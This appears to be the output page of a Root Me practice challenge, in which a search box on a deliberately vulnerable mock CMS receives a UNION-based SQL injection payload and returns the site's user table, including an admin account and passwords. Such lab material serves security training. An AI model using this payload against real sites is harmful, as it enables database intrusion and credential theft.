 Root Me
CMS v 0.02
Recherche
chercher
8 result(s) for "' union select username,password FROM users--"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)